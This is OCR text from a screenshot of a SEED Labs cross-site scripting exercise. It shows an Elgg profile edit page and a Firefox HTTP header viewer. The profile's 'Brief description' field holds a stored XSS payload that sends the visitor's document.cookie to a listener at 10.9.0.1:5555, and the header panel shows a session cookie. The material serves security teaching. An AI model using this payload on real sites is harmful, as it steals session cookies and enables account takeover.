 Edit profile : Elgg For SEE
www.seed-server.com/profile/boby/edit
Embed content Edit HTML
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
B I U S Tx
Public
Brief description
<script>document.write(’<img src=http://10.9.0.1:5555?c=’ + escape(document.cookie) + ’ >’); </script>
Public
Location
Public
Interests
Public
Skills
HTTP Header Live Main — Mozilla Firefox
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/boby/edit
Cookie: Elgg=ng88t0rjvnccv5i4t3igbd2f23
GET: HTTP/1.1 200 OK
Date: Wed, 07 Dec 2022 12:04:55 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: max-age=15552000, public, s-maxage=15552000
X-Content-Type-Options: nosniff
ETag: "1587931381-gzip"
Vary: Accept-Encoding,User-Agent
Content-Encoding: gzip
Content-Length: 402
Content-Type: application/javascript;charset=utf-8
Clear Options File Save Record Data autoscroll